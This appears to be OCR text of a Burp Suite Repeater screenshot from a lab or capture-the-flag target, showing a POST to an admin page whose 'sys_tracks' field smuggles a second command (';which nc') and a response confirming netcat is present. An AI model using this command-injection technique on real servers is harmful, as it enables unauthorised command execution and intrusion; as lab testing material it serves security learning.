 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
51 × 52 × 53 × 54 × 55 × 56 × 57 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /dev/admin.php HTTP/1.1
2 Host: bambi
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bambi
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://bambi/dev/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=d5b9cfce5c03548d7ecef6e01efdf48d
14 Connection: keep-alive
15
16 sys_info=-h&sys_tracks=%2Fvar%2Ftmp%2Ftracks%2F;which+nc
Response
Pretty Raw Hex Render
\n
</h2>
88
89 <form action="/dev/admin.php" method="post">
90 <p id="white">
Please select one of the below:
</p>
91 <label class="form-control">
92 <input type="checkbox" name="sys_info" value="-h"/>
[+] System Information
</label>
93
94 <label class="form-control">
95 <input type="checkbox" name="sys_tracks" value="/var/tmp/tracks/"/>
[+] Track Listing.
</label>
96
97
98 <input type="submit" value="Submit">
99 </form>
100 </br>
101 <form action="/dev/logout.php">
102 <input type="submit" value="Logout of Sam">
103 </form>
104
105 <pre style="font: Monospace; font-family: Lucida Console, Courier New, monospace;">
106 </br>
on_the_rocks.mp3
107 swingin_and_singing.mp3
108 voodew_hoodoo_people.mp3
109 /bin/nc
110 Filesystem Size Used Avail Use% Mounted on
111 overlay 34G 16G 17G 50% /
112 tmpfs 64M 0 64M 0% /dev
113 tmpfs 992M 0 992M 0% /sys/fs/cgroup
114 /dev/mapper/ubuntu--vg-ubuntu--lv 34G 16G 17G 50% /var/www
115 shm 64M 0 64M 0% /dev/shm
116 tmpfs 992M 0 992M 0% /proc/acpi
117 tmpfs 992M 0 992M 0% /proc/scsi
118 tmpfs 992M 0 992M 0% /sys/firmware
119 </pre>
120
121 </br>
122 <center>
123 <h3 align="center" id="white">
Bob:
Inspector
Request att
Request que
Request boo
Request coo
Request hea
Response he